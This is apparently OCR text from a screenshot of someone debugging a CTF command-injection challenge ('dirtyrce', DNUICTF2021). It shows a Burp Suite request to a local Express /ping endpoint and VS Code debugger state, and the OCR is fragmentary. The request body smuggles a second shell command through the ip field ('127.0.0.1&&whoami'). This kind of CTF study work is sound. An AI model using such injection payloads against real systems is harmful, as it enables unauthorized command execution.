 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
975e981f6c98136a364c84832a22a87e; thinkphp_show_page_trace=0|0;
__typecho_lang=zh_CN; lg=cn; PbootSystem=r7a54j4jjcb29n471lldl675nc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ping[time]=1&ping[ip]=127.0.0.1%26%26whoami
? Search... 0
Waiting
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) index.js - dirtyrce - Visual Studio Coc
运行和调试 没有配置 ...
变量
Local
next: ƒ next(err) {\n // signal to e…
req: IncomingMessage {_readableState: R…
res: ServerResponse {_events: {…}, _eve…
this: global
Closure
Global
监视
req.body.ping: {time: '1', ip: '127.0.0.…
ip: '127.0.0.1&&whoami'
time: '1'
__proto__: Object
ping: {time: '1', ip: '127.0.0.1&&whoami…
ip: '127.0.0.1&&whoami'
time: '1'
调用堆栈
Launch Program: index.js [2376] PAUSED
<anonymous> index.js 23:2
handle node_modules/_express@4.17.1@…
next node_modules/_express@4.17.1@exp…
dispatch node_modules/_express@4.17.1…
handle node_modules/_express@4.17.1@…
<anonymous> node_modules/_express@4.1…
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
d:\Document\a复盘\DNUICTF2021\dirt… 23:2
d:\Document\a复盘\DNUICTF2021\dirt… 29:3
index.js 23
1
1
0 0
JS index.js JS d:\Document\a复盘\DNUICTF2021\dirtyrce\
4 const app = express();
5 var router = express.Route
6 const port = 80;
7 app.use(bodyParser.urlencoded({
8 extended: true
9 })).use(bodyParser.json());
10 function isValidIP(ip) {
11 var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0
12 return reg.test(ip);
13 }
14 app.post("/ping",
15 function(req, res, next) {
16
17 b = req.body.cmd;
18 if (req.body.ping === undefined) {
19 res.send('invalid parm');
20 return;
21 }
22 ping = req.body.ping
23 if (ping.time !== undefined) {
24 time = Number(ping.time);
25 if (time > 10 || time < 1) {
26 res.send('invalid time');
27 return;
28 }
问题 输出 终端 调试控制台 筛选器(例如 text、!exclu
ode_modules\_raw-body@2.4.0@raw-body\index.js:213
at IncomingMessage.onEnd (D:\Document\a复盘\D
TF2021\dirtyrce\node_modules\_raw-body@2.4.0@raw-
\index.js:273:7)
at IncomingMessage.emit (events.js:388:22)
at endReadableNT (internal/streams/readable.j
36:12)
at processTicksAndRejections (internal/proces
sk_queues.js:82:21)
>
行 23,